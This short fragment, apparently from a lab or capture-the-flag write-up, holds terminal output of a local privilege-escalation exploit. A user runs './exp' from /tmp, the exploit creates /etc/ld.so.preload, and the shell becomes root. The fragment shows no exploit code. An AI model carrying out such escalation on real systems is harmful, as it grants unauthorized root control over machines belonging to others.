 john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
# id
uid=0(root) gid=0(root) groups=0(root),1001(john)